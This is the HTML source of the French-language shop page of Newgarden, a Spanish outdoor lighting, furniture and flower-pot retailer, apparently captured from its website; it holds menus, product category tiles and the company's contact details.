0h24v24H0z"/><path d="M18.395 3H4.87a.847.847 0 00-.847.847v16.27c0 .467.378.847.846.847h13.527c.469 0 .848-.38.848-.846V3.847A.848.848 0 0018.395 3zm-.847 16.27H5.715V4.694H17.55V19.27z"/><path d="M11.631 14.657a4.31 4.31 0 004.304-4.304V6.895a.847.847 0 10-1.693 0v3.458a2.615 2.615 0 01-2.611 2.61 2.614 2.614 0 01-2.611-2.61V6.895a.847.847 0 00-1.694 0v3.458a4.311 4.311 0 004.305 4.304z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-3" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.388 19.768l-.81-12.346a1.071 1.071 0 00-1.069-1.001h-1.384A3.432 3.432 0 0011.696 3a3.432 3.432 0 00-3.428 3.421H6.884c-.565 0-1.032.438-1.07 1.001l-.812 12.392a1.072 1.072 0 001.07 1.141h11.25a1.071 1.071 0 001.066-1.187zM11.696 5.143c.707 0 1.282.573 1.286 1.278h-2.571a1.287 1.287 0 011.285-1.278zm-4.48 13.67l.671-10.25h7.619l.672 10.25H7.215z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-4" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.633 20.101L18.09 8.143a.818.818 0 00-.817-.78h-2.455V6c0-1.654-1.346-3-3-3s-3 1.346-3 3v1.362H6.364a.818.818 0 00-.818.781l-.545 12.002a.818.818 0 00.817.855H17.82a.818.818 0 00.814-.899zm-8.179-14.1c0-.753.612-1.365 1.364-1.365.752 0 1.364.612 1.364 1.364v1.362h-2.728V6zm-3.78 13.363l.471-10.365h1.673v.818a.818.818 0 001.636 0v-.818h2.728v.818a.818.818 0 001.636 0v-.818h1.673l.47 10.365H6.675z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-5" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.311 20.091L18.256 8.486a.794.794 0 00-.79-.723h-2.383V5.912A2.915 2.915 0 0012.171 3 2.915 2.915 0 009.26 5.912v1.851H6.877a.794.794 0 00-.79.723l-1.06 11.648a.794.794 0 00.791.866H18.525a.794.794 0 00.786-.909zm-8.463-14.18c0-.729.594-1.323 1.323-1.323.73 0 1.324.594 1.324 1.324v1.851h-2.647V5.912zm-4.16 13.5l.914-10.06h9.138l.915 10.06H6.688z"/><path d="M10.615 10.643a.801.801 0 00-.561-.233.801.801 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.801.801 0 00.562.232.8.8 0 00.561-.232.799.799 0 00.233-.561.799.799 0 00-.233-.562zM14.85 10.643a.801.801 0 00-.561-.233.8.8 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.8.8 0 00.562.232.8.8 0 00.562-.232.8.8 0 00.232-.561.8.8 0 00-.232-.562z"/></symbol><symbol viewBox="0 0 24 24" id="shop-cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.347 6.057a.818.818 0 00-.656-.33H7.09l-.222-2A.818.818 0 006.054 3H3.873a.818.818 0 000 1.636h1.45l.22 1.99.003.021.786 7.08a.818.818 0 00.813.728H17.57c.362 0 .68-.238.784-.584l2.122-7.091a.818.818 0 00-.128-.723zm-3.387 6.761H7.878l-.606-5.454h11.32l-1.632 5.454zM8.782 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 008.782 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637zM15.273 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 0015.273 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637z"/></symbol><symbol viewBox="0 0 24 24" id="socials" xmlns="http://www.w3.org/2000/svg"><path d="M17 13c-1.2 0-2.266.542-3 1.382l-3.091-1.546c.058-.27.091-.549.091-.836 0-.287-.033-.566-.091-.836L14 9.618c.734.84 1.8 1.382 3 1.382 2.206 0 4-1.794 4-4s-1.794-4-4-4-4 1.794-4 4c0 .287.033.566.091.836L10 9.382A3.975 3.975 0 007 8c-2.206 0-4 1.794-4 4s1.794 4 4 4c1.2 0 2.266-.542 3-1.382l3.091 1.546c-.058.27-.091.549-.091.836 0 2.206 1.794 4 4 4s4-1.794 4-4-1.794-4-4-4zm0-8c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zM7 14c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm10 5c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 12 12" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h12v12H0z"/><path d="M6 1l1.18 3.82L11 5 7.91 7.18 9.09 11 6 8.639 2.91 11l1.18-3.82L1 5l3.82-.18z"/></symbol><symbol viewBox="0 0 40 40" id="success" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 20 20" id="video" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h20v20H0z"/><path d="M5 4l10 6-10 6z"/></symbol><symbol viewBox="0 0 40 40" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol></svg></div>
<div id="page" class="site">

	
			<header id="masthead" class="site-header custom text-dark header-prebuild header-v7 transparent-hover">

					<div class="header-main header-contents has-center menu-center">
			<div class="konte-container-fluid site-header__container">
									
					<div class="header-left-items header-items ">
						<div class="site-branding">
	<a href="https://newgarden.es/fr/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

	<p class="site-title"><a href="https://newgarden.es/fr/" rel="home">Newgarden</a></p>	<p class="site-description">Be happy</p></div>
					</div>

									
					<div class="header-center-items header-items has-menu">
						<nav id="primary-menu" class="main-navigation primary-navigation">
	<ul id="menu-main-menu-frances" class="menu nav-menu"><li id="menu-item-56147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56147"><a href="https://newgarden.es/fr/nous/">Nous</a></li>
<li id="menu-item-56148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-56148 menu-item-mega"><a href="https://newgarden.es/fr/boutique/">Produits<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu mega-menu" >

<li class="mega-menu-container container">

<ul class='mega-menu-main'>
	<li id="menu-item-56149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-56149 mega-sub-menu col-1_4"><a href="https://newgarden.es/fr/boutique/">VOIR TOUS<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56150"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catalogue général 2026  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li id="menu-item-56152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56152 mega-sub-menu col-1_4"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/">ECLAIRAGE<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56153"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire/">LAMPE DE PIED</a></li>
		<li id="menu-item-56154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56154"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampe-a-cote/">LAMPES À POSER</a></li>
		<li id="menu-item-56155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56155"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire-et-appliques/">LAMPADAIRE ET APPLIQUES</a></li>
		<li id="menu-item-56156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56156"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-sans-fil/">PLAFONNIERS SANS FIL</a></li>
		<li id="menu-item-56157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56157"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-a-fil/">PLAFONNIERS À FIL</a></li>
		<li id="menu-item-56158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56158"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/guirlandes/">GUIRLANDES</a></li>
		<li id="menu-item-56219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56219"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/balises-et-piques-fr/">BALISES ET PIQUES</a></li>
		<li id="menu-item-56220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56220"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/boules-et-cubes/">BOULES ET CUBES</a></li>
		<li id="menu-item-56221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56221"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/appliques/">APPLIQUES MURALES</a></li>
		<li id="menu-item-56222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56222"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/portables/">PORTABLES</a></li>
		<li id="menu-item-56223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56223"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/haut-parleurs/">HAUT-PARLEURS</a></li>
		<li id="menu-item-56224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56224"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/noel/">NOËL</a></li>
	</ul>
</li>
	<li id="menu-item-56225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56225 mega-sub-menu col-1_4"><a href="https://newgarden.es/fr/categorie-produit/mobilier/">MOBILIER<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56226"><a href="https://newgarden.es/fr/categorie-produit/mobilier/chaises-longues-et-lits-balinais/">CHAISES LONGUES ET LITS BALINAIS</a></li>
		<li id="menu-item-56227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56227"><a href="https://newgarden.es/fr/categorie-produit/mobilier/sieges/">SIÈGES</a></li>
		<li id="menu-item-56228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56228"><a href="https://newgarden.es/fr/categorie-produit/mobilier/tables-et-tables-basses/">TABLES ET TABLES BASSES</a></li>
		<li id="menu-item-56229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56229"><a href="https://newgarden.es/fr/categorie-produit/mobilier/porte-bouteilles/">PORTE-BOUTEILLES</a></li>
		<li id="menu-item-56230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56230"><a href="https://newgarden.es/fr/categorie-produit/mobilier/bars/">BARS</a></li>
	</ul>
</li>
	<li id="menu-item-56244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56244 mega-sub-menu col-1_4"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/">POT DE FLEURS<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56245"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-sans-eclairage/">POTS DE FLEURS SANS ÉCLAIRAGE</a></li>
		<li id="menu-item-56246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56246"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/maceteros-con-luz-fr/">POTS DE FLEURS AVEC ÉCLAIRAGE</a></li>
		<li id="menu-item-56247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56247"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-ronds/">POTS DE FLEURS RONDS</a></li>
		<li id="menu-item-56248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56248"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-carrees/">POTS DE FLEURS CARRÉES</a></li>
		<li id="menu-item-56249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56249"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/jardinieres/">JARDINIÈRES</a></li>
	</ul>
</li>
</ul></li></ul>
</li>
<li id="menu-item-56250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56250"><a href="#">Acheter<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56251"><a target="_blank" rel="noopener" href="https://newgardenshop.fr/">Boutiques individuelles</a></li>
	<li id="menu-item-56252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56252"><a href="https://newgardenshop.fr/pages/acheter-professionnel">Boutique professionnelle</a></li>
</ul>
</li>
<li id="menu-item-56253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56253"><a href="https://newgarden.es/fr/bien-durable/">Durable et responsable</a></li>
<li id="menu-item-56254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56254"><a href="https://newgarden.es/fr/lesprit-de-bonheur-comme-philosophie-de-vie/">Talent</a></li>
<li id="menu-item-56255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56255"><a href="https://newgarden.es/fr/professionnels/">Professionnels</a></li>
<li id="menu-item-56256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56256"><a href="https://newgarden.es/fr/contact/">Contact<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56289"><a href="https://newgarden.es/fr/contact/">Contact</a></li>
	<li id="menu-item-56290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56290"><a href="https://newgardenshop.es/pages/contactanos">Support après-vente</a></li>
</ul>
</li>
</ul></nav>
					</div>

									
					<div class="header-right-items header-items ">
						<div class="header-account header-account--icon">
			<a href="https://newgarden.es/fr/mon-compte/" data-toggle="link" data-target="login-panel">
			<span class="svg-icon icon-account size-normal "><svg> <use xlink:href="#account"></use> </svg></span><span class="screen-reader-text">Sign in</span>		</a>
	</div>

<div class="header-search icon">
			<form method="get" action="https://newgarden.es/fr/">
			<label>
				<span class="screen-reader-text">Search</span>
				<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>				<input type="text" name="s" class="search-field" value="" placeholder="Search" autocomplete="off">
									<input type="hidden" name="post_type" value="product">
							</label>
		</form>

			</div>

<div class="header-cart">
	<a href="https://newgarden.es/fr/panier/" data-toggle="off-canvas" data-target="cart-panel">
		<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>		<span class="screen-reader-text">Cart</span>
		<span class="counter cart-counter">0</span>
	</a>
</div>
					</div>

							</div>
		</div>
		
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es/fr/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Search</span>
</div></div>
		</div>
	</div>

	
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">

		
		<header class="woocommerce-products-header layout-minimal">
			<div class="woocommerce-products-header__container konte-container">
									<h1 class="woocommerce-products-header__title page-title">Boutique</h1>
				
				<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://newgarden.es/fr/">Accueil</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span>Boutique</nav>			</div>
		</header>

		
		<div class="site-content-container shop-content-container konte-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<div class="woocommerce-notices-wrapper"></div>
		<div class="products-toolbar layout-v1">
			
			<div class="products-tools clearfix">
							</div>

					</div>

		<ul class="products product-categories"><li class="product-category product first">
	<a aria-label="Accéder à la catégorie de produits VOIR TOUT" href="https://newgarden.es/fr/categorie-produit/productos-fr/"><img src="https://newgarden.es/wp-content/uploads/2024/06/VERTODO-600x600.webp" alt="VOIR TOUT" width="600" height="" srcset="https://newgarden.es/wp-content/uploads/2024/06/VERTODO-600x600.webp 600w, https://newgarden.es/wp-content/uploads/2024/06/VERTODO.webp 1125w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			VOIR TOUT <mark class="count">(91)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Accéder à la catégorie de produits ECLAIRAGE" href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/"><img src="https://newgarden.es/wp-content/uploads/2024/06/HOME1_1125x_crop_center-600x600.jpg" alt="ECLAIRAGE" width="600" height="" srcset="https://newgarden.es/wp-content/uploads/2024/06/HOME1_1125x_crop_center-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2024/06/HOME1_1125x_crop_center.jpg 1125w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			ECLAIRAGE <mark class="count">(187)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Accéder à la catégorie de produits MOBILIER" href="https://newgarden.es/fr/categorie-produit/mobilier/"><img src="https://newgarden.es/wp-content/uploads/2024/06/HOME2_1125x_crop_center-600x600.webp" alt="MOBILIER" width="600" height="" srcset="https://newgarden.es/wp-content/uploads/2024/06/HOME2_1125x_crop_center-600x600.webp 600w, https://newgarden.es/wp-content/uploads/2024/06/HOME2_1125x_crop_center.webp 1125w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			MOBILIER <mark class="count">(45)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Accéder à la catégorie de produits POT DE FLEURS" href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/"><img src="https://newgarden.es/wp-content/uploads/2024/06/HOME3_1125x_crop_center-600x600.webp" alt="POT DE FLEURS" width="600" height="" srcset="https://newgarden.es/wp-content/uploads/2024/06/HOME3_1125x_crop_center-600x600.webp 600w, https://newgarden.es/wp-content/uploads/2024/06/HOME3_1125x_crop_center.webp 1125w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			POT DE FLEURS <mark class="count">(78)</mark>		</h2>
		</a></li>
</ul><ul class="products hover-simple main-products layout-standard columns-4"></ul>		</main><!-- #main -->
		</div><!-- #primary -->
		
</div><!-- .site-content-container -->


</div><!-- #content -->


	<footer id="colophon" class="site-footer custom text-light">

		
<div class="footer-widgets widgets-area widgets-4-columns ">
	<div class="footer-container container">
		<div class="row">

			
				<div class="footer-widgets-area-1 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Nous </h4><div class="menu-nosotros-footer-frances-container"><ul id="menu-nosotros-footer-frances" class="menu"><li id="menu-item-55962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55962"><a href="https://newgarden.es/fr/nous/">Nous</a></li>
<li id="menu-item-55963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55963"><a href="https://newgarden.es/fr/bien-durable/">Durable et responsable</a></li>
<li id="menu-item-55964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55964"><a href="https://newgarden.es/fr/contact/">Contact</a></li>
<li id="menu-item-55972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55972"><a href="https://newgarden.es/fr/professionnels/">Professionnels</a></li>
</ul></div></div><div id="block-7" class="widget widget_block"><h4><a href="/fr/bien-durable/">Durabilité</a></h4></div><div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Talent</h4><div class="menu-talento-footer-frances-container"><ul id="menu-talento-footer-frances" class="menu"><li id="menu-item-55976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55976"><a href="https://newgarden.es/fr/lesprit-de-bonheur-comme-philosophie-de-vie/">Plus qu&#8217;un emploi</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">Acheter</h4><div class="menu-comprar-footer-frances-container"><ul id="menu-comprar-footer-frances" class="menu"><li id="menu-item-55981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55981"><a href="https://newgardenshop.fr/">Acheter en tant que particulier</a></li>
<li id="menu-item-56301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56301"><a href="https://newgardenshop.fr/pages/acheter-professionnel">Acheter en tant que professionnel</a></li>
</ul></div></div><div id="block-8" class="widget widget_block"><h4><a href="/fr/contact/">Contact</a></h4></div><div id="block-9" class="widget widget_block"><h4><a href="/fr/professionnels">Professionnels</a></h4></div><div id="block-16" class="widget widget_block widget_text"><p></p></div>				</div>
				
				<div class="footer-widgets-area-2 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-10" class="widget widget_block"><h4><a href="https://newgarden.es/catalogo/NEWGARDEN2024.pdf">Catalogue</a></h4></div><div id="block-11" class="widget widget_block"><h4><a href="/fr/boutique/">Voir tous les produits</a></h4></div><div id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget-title">Eclairage </h4><div class="menu-iluminacion-footer-frances-container"><ul id="menu-iluminacion-footer-frances" class="menu"><li id="menu-item-55988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55988"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/haut-parleurs/">Haut-parleurs</a></li>
<li id="menu-item-56027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56027"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/appliques/">Appliques murales</a></li>
<li id="menu-item-56028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56028"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/balises-et-piques-fr/">Balises et piques</a></li>
<li id="menu-item-56029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56029"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/boules-et-cubes/">Boules et cubes</a></li>
<li id="menu-item-56030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56030"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampes-suspendues/">Lampes suspendues</a></li>
<li id="menu-item-56031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56031"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/guirlandes/">Guirlandes</a></li>
<li id="menu-item-56032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56032"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/interieur/">Éclairage intérieur</a></li>
<li id="menu-item-56033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56033"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampe-a-cote/">Lampes à poser</a></li>
<li id="menu-item-56034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56034"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire/">Lampe de pied</a></li>
<li id="menu-item-56035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56035"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-a-fil/">Plafonniers à fil</a></li>
<li id="menu-item-56036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56036"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-sans-fil/">Plafonniers sans fil</a></li>
<li id="menu-item-56037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56037"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/noel/">Noël</a></li>
<li id="menu-item-56038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56038"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/portables/">Portables</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Mobilier</h4><div class="menu-mobiliario-frances-container"><ul id="menu-mobiliario-frances" class="menu"><li id="menu-item-56044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56044"><a href="https://newgarden.es/fr/categorie-produit/mobilier/sieges/">Sièges</a></li>
<li id="menu-item-56045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56045"><a href="https://newgarden.es/fr/categorie-produit/mobilier/bars/">Bars</a></li>
<li id="menu-item-56046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56046"><a href="https://newgarden.es/fr/categorie-produit/mobilier/porte-bouteilles/">Porte-bouteilles</a></li>
<li id="menu-item-56047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56047"><a href="https://newgarden.es/fr/categorie-produit/mobilier/tables-et-tables-basses/">Tables et tables basses</a></li>
<li id="menu-item-56048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56048"><a href="https://newgarden.es/fr/categorie-produit/mobilier/chaises-longues-et-lits-balinais/">Chaises longues et lits balinais</a></li>
</ul></div></div><div id="nav_menu-11" class="widget widget_nav_menu"><h4 class="widget-title">Pots de fleurs</h4><div class="menu-maceteros-footer-frances-container"><ul id="menu-maceteros-footer-frances" class="menu"><li id="menu-item-56063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56063"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/jardinieres/">Jardinières</a></li>
<li id="menu-item-56064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56064"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/maceteros-con-luz-fr/">Pots de fleurs avec éclairage</a></li>
<li id="menu-item-56065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56065"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-carrees/">Pots de fleurs carrées</a></li>
<li id="menu-item-56066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56066"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-ronds/">Pots de fleurs ronds</a></li>
<li id="menu-item-56078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56078"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-sans-eclairage/">Pots de fleurs sans éclairage</a></li>
</ul></div></div>				</div>
				
				<div class="footer-widgets-area-3 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-4" class="widget widget_block"><h4 style="color:white;">Newgarden Europa</h4>
<p>+ 34 968 97 88 06<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c5acaba3aa85aba0b2a2a4b7a1a0abeba0b6">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN Spain</strong><br />
Avenida de Francia · 5-15<br />
Polígono Industrial Las Salinas<br />
CP:30840 Alhama de Murcia <br /> (Murcia) España</p></p></div>				</div>
				
